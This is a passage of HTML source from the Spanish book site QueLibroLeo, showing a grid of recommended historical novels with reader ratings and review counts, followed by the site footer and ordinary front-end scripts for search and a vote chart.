							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.495 votos"
							     							     
							     data-id="11057"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/africanus-el-hijo-del-consul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			203 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/africanus-el-hijo-del-consul"><span>AFRICANUS. El hijo d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.048 votos"
							     							     
							     data-id="1314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			155 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2"><span>UN MUNDO SIN FIN. Lo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-traicion-de-roma">
																	<img src="https://quelibroleo.com/images/libros/libro_1354376096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 874 votos"
							     							     
							     data-id="19055"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-traicion-de-roma"><span>LA TRAICIÓN DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.443 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinuhe-el-egipcio">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 831 votos"
							     							     
							     data-id="3914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinuhe-el-egipcio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinuhe-el-egipcio"><span>SINUHE, EL EGIPCIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/waltari-mika">WALTARI, MIKA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma">
																	<img src="https://quelibroleo.com/images/libros/libro_1362196034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 244 votos"
							     							     
							     data-id="21588"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma"><span>ESTUCHE TRILOGIA DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-claudio">
																	<img src="https://quelibroleo.com/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-sanador-de-caballos">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813185.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 515 votos"
							     							     
							     data-id="8610"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-sanador-de-caballos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-sanador-de-caballos"><span>EL SANADOR DE CABALL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/giner-gonzalo">GINER, GONZALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1405934293.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 511 votos"
							     							     
							     data-id="123775"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3"><span>EL UMBRAL DE LA ETER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tuareg">
																	<img src="https://quelibroleo.com/images/libros/libro-1504508157.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 563 votos"
							     							     
							     data-id="7693"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tuareg#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tuareg"><span>TUAREG</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/chaman">
																	<img src="https://quelibroleo.com/images/libros/libro_1322016081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 896 votos"
							     							     
							     data-id="1549"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/chaman#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/chaman"><span>CHAMÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1750246862.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.191 votos"
							     							     
							     data-id="2872"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i"><span>EL CAPITÁN ALATRISTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-dumas-la-novena-puerta">
																	<img src="https://quelibroleo.com/images/libros/libro_1374438530.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 928 votos"
							     							     
							     data-id="2873"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-dumas-la-novena-puerta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-dumas-la-novena-puerta"><span>EL CLUB DUMAS (La no...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guerrero-a-la-sombra-del-cerezo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493294161.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 209 votos"
							     							     
							     data-id="130803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guerrero-a-la-sombra-del-cerezo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guerrero-a-la-sombra-del-cerezo"><span>EL GUERRERO A LA SOM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gil-david-b">GIL, DAVID B.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-julia">
																	<img src="https://quelibroleo.com/images/libros/libro-1539946529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 378 votos"
							     							     
							     data-id="215178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-julia"><span>YO, JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-leyenda-del-ladron">
																	<img src="https://quelibroleo.com/images/libros/libro_1355220678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 361 votos"
							     							     
							     data-id="108297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-leyenda-del-ladron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-leyenda-del-ladron"><span>LA LEYENDA DEL LADRÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii">
																	<img src="https://quelibroleo.com/images/libros/9788496231658.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 512 votos"
							     							     
							     data-id="6824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii"><span>LOS CAZADORES DE MAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-maestro-de-esgrima">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 662 votos"
							     							     
							     data-id="2868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-maestro-de-esgrima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-maestro-de-esgrima"><span>EL MAESTRO DE ESGRIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii">
																	<img src="https://quelibroleo.com/images/libros/libro-1750247073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 500 votos"
							     							     
							     data-id="2879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii"><span>LIMPIEZA DE SANGRE (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/azteca">
																	<img src="https://quelibroleo.com/images/libros/9788408065814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 213 votos"
							     							     
							     data-id="11512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/azteca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/azteca"><span>AZTECA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jennings-gary">JENNINGS, GARY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-cadaveres">
																	<img src="https://quelibroleo.com/images/libros/libro_1362081184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 247 votos"
							     							     
							     data-id="36293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-cadaveres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-cadaveres"><span>EL LECTOR DE CADÁVER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garrido-antonio">GARRIDO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/prometeme-que-seras-libre">
																	<img src="https://quelibroleo.com/images/libros/libro_1361853752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 276 votos"
							     							     
							     data-id="32493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/prometeme-que-seras-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/prometeme-que-seras-libre"><span>PROMÉTEME QUE SERÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-adriano">
																	<img src="https://quelibroleo.com/images/libros/libro-1597305047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 261 votos"
							     							     
							     data-id="4026"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-adriano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-adriano"><span>MEMORIAS DE ADRIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/yourcenar-marguerite">YOURCENAR, MARGUERIT...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1">
																	<img src="https://quelibroleo.com/images/libros/9788497595766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 247 votos"
							     							     
							     data-id="5572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1"><span>CIENFUEGOS (CIENFUEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-secreto-de-los-tudor";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "6",
                        "total": "4",
                        "porcentaje": "80.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
